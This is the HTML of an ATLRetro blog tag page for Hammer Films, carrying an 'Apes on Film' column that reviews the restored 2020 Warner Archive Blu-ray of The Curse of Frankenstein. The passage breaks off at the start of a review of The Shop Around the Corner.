

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/hammer-films/
body_size: 90540
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Hammer Films &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Hammer Films Tag Feed" href="https://atlretro.com/tag/hammer-films/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=8212261D80AD221905F5A5D11A58A54E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Hammer Films"/>
      <meta property="og:url" content="https://atlretro.com/tag/hammer-films/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Hammer Films"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/hammer-films/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2021/01/04/apesonfilm-01042021/">APES ON FILM: Frankenstein -vs- Jimmy Stewart!</a></h2>
            Posted on: <strong>Jan 4th, 2021</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-19404" src="https://www.atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-726x1024.jpg" alt="" width="227" height="320" srcset="https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-726x1024.jpg 726w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-213x300.jpg 213w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-768x1083.jpg 768w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o.jpg 829w" sizes="(max-width: 227px) 100vw, 227px" /></a><br />
</em><em>Contributing Writer</em></p>
<p><strong> </strong>Welcome to <strong><em>Apes on Film</em></strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/01/146200_front.jpg"><img decoding="async" class="alignleft size-medium wp-image-19406" src="https://www.atlretro.com/wp-content/uploads/2021/01/146200_front-228x300.jpg" alt="" width="228" height="300" srcset="https://atlretro.com/wp-content/uploads/2021/01/146200_front-228x300.jpg 228w, https://atlretro.com/wp-content/uploads/2021/01/146200_front.jpg 752w" sizes="(max-width: 228px) 100vw, 228px" /></a><a href="https://www.youtube.com/watch?v=Zvj_OESzhps"><strong>THE CURSE OF FRANKENSTEIN (2 Disc SE)- 1957</strong></a><br />
<strong>4.5 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <a href="https://www.imdb.com/name/nm0001088/?ref_=tt_cl_t1"><strong>Peter Cushing</strong> </a>, <strong><a href="https://www.imdb.com/name/nm0183764/?ref_=tt_cl_t2">Hazel Court</a></strong>, <a href="https://www.imdb.com/name/nm0882048/?ref_=tt_cl_t3"><strong>Robert Urquhart</strong> </a>, <a href="https://www.imdb.com/name/nm0000489/?ref_=tt_cl_t4"><strong>Christopher Lee</strong> </a><br />
<strong>Director:</strong> <strong><a href="https://www.imdb.com/name/nm0279807/?ref_=tt_ov_dr">Terence Fisher</a><br />
</strong><strong>Rated:</strong> Unrated<br />
<strong>Studio:</strong> Warner Archive Collection<br />
<strong>Region:</strong> A<br />
<strong>BRD Release Date:</strong> December 15, 2020<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 2.0 Mono (48kHz, 24-bit)<br />
<strong>Video Codec:</strong> MPEG-4 AVC<br />
<strong>Resolution: </strong>New 2020 1080p HD Restoration Masters from 4K Scans of Preservation Separation Elements<br />
<strong>Aspect Ratio:</strong> 1.33:1, 1.67:1, 1.85:1<br />
<strong>Run Time:</strong> 83 minutes<br />
<strong><a href="https://www.wbshop.com/collections/warner-archive-new-releases/products/the-curse-of-frankenstein-bd">CLICK HERE TO ORDER</a></strong></p>
<p>It’s the holiday season, and a great time to make a gift of your current disc copy of <strong>Hammer Films</strong>’ <strong>THE CURSE OF FRANKENSTEIN</strong>. Not to a friend, but to an interested acquaintance or an amiable stranger &#8211; share the gift of a wonderful classic film in an adequate digital presentation and give yourself (and a friend) a gift by ordering the new, restored version of the film from the Warner Archive Collection. After viewing this presentation of the film, you’ll never be able to go back to the current disc in your collection, whether DVD or Blu-ray. For a taste of what I mean, click the title link<a href="https://www.atlretro.com/wp-content/uploads/2021/01/7e5397_4db41f7dc23f487ebd29b4bca58142fe_mv2.png"><img decoding="async" class="alignright size-medium wp-image-19407" src="https://www.atlretro.com/wp-content/uploads/2021/01/7e5397_4db41f7dc23f487ebd29b4bca58142fe_mv2-300x173.png" alt="" width="300" height="173" srcset="https://atlretro.com/wp-content/uploads/2021/01/7e5397_4db41f7dc23f487ebd29b4bca58142fe_mv2-300x173.png 300w, https://atlretro.com/wp-content/uploads/2021/01/7e5397_4db41f7dc23f487ebd29b4bca58142fe_mv2.png 720w" sizes="(max-width: 300px) 100vw, 300px" /></a> above to see a comparison video of the restored vs. unrestored version.</p>
<p>Warner Archive’s new two-disc special edition lovingly gives this film the attention it deserves, including not one, not TWO… but THREE different prints in varying aspect ratios as released in theaters. It also includes a great slate of supplemental features produced by <strong><a href="https://www.imdb.com/name/nm1044052/">Constantine Nasr</a></strong>, a man who knows his mid-century British horror movies. He’s assembled a set of in-depth featurettes that include context, history, and opinions from the likes of <strong>Dick Klemensen</strong>, publisher of <strong><a href="https://www.littleshoppeofhorrors.com">Hammer-centric fanzine Little Shoppe of Horrors</a></strong>, <strong><a href="https://en.wikipedia.org/wiki/Christopher_Frayling">Sir Christopher Frayling</a></strong>, who provides an excellent history of gothic literature and how Hammer’s films were affected by it as well as how they affected it, <strong><a href="https://www.imdb.com/name/nm0588204/">David J. Miller</a></strong>, who contextualizes fellow director of photography <strong><a href="https://www.imdb.com/name/nm0038869/?ref_=nv_sr_srsg_0">Jack Asher’s</a></strong> work on the film and his subsequent work at Hammer, and composer <strong><a href="https://www.imdb.com/name/nm1537113/?ref_=nv_sr_srsg_0">Christopher Drake</a></strong> on the film’s score and it’s composer, <strong><a href="https://www.imdb.com/name/nm0002302/?ref_=ttfc_fc_cr6">James Bernard</a></strong>. Nasr and historian Jack Haberman also provide a new audio commentary. The film’s original trailer has also been restored and is included.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng.png"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-19408" src="https://www.atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng-300x169.png" alt="" width="300" height="169" srcset="https://atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng-300x169.png 300w, https://atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng-1024x576.png 1024w, https://atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng-768x432.png 768w, https://atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng-1536x864.png 1536w, https://atlretro.com/wp-content/uploads/2021/01/1-l8u98EuGXsmOo8BFgIqNng.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>As for the film itself, it looks and sounds better than it ever has. One of the cornerstones of Hammer’s success, THE CURSE OF FRANKENSTEIN was very much a gamble when the company undertook it’s production. Horror movies were at a low ebb in the mid-1950s, and the company was under scrutiny not only by the British Board of Film Classification but by Universal Studios, who wanted to make sure they weren’t appropriating any copyrighted material or designs from the 1930s films. Writer <strong><a href="https://www.imdb.com/name/nm0762727/">Jimmy Sangster</a></strong> created a totally new take on the story, focusing on the evil Baron Frankenstein rather than the monster, and injected a bit of <strong><a href="https://en.wikipedia.org/wiki/Jane_Eyre">Jane Eyre</a></strong> to play up the gothic aspect. Add blood, cleavage, and <a href="https://en.wikipedia.org/wiki/Eastmancolor"><strong>one-strip</strong> Eastmancolor</a> film stock and you have a perfect storm which kicked off a decade’s worth of profitable releases for Hammer and their competitors.</p>
<p>If you’ve never seen it and aren’t a big fan of this type of movie, you might want to hold off on buying this set &#8211; an acquaintance or amiable stranger may be giving you an earlier disc release of it in the near future. If you are a fan, order now &#8211; this is essential viewing, and should be in any horror fan’s library.</p>
<p>&nbsp;</p>
<p><a href="https://www.youtube.com/watch?v=xr3nsHRKZJA"><strong>THE SHOP AROUND THE CORNER &#8211; 1940</strong></a><a href="https://www.atlretro.com/wp-content/uploads/2021/01/134397_front.jpg"><img loading="lazy" decoding="async" class=" wp-image-19409 alignleft" src="https://www.atlretro.com/wp-content/uploads/2021/01/134397_front-228x300.jpg" alt="" width="201" height="264" srcset="https://atlretro.com/wp-content/uploads/2021/01/134397_front-228x300.jpg 228w, https://atlretro.com/wp-content/uploads/2021/01/134397_front.jpg 752w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a><br />
<strong>4 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <a href="https://www.imdb.com/name/nm0837925/?ref_=tt_cl_t1"><strong>Margaret Sullavan</strong> </a>, <a href="https://www.imdb.com/name/nm0000071/?ref_=tt_cl_t2"><strong>James Stewart</strong> </a>, <a href="https://www.imdb.com/name/nm0604656/?ref_=tt_cl_t3"><strong>Frank Morgan</strong> </a>, <strong><a href="https://www.imdb.com/name/nm0771584/?ref_=tt_cl_t4">Joseph Schildkraut</a><br />
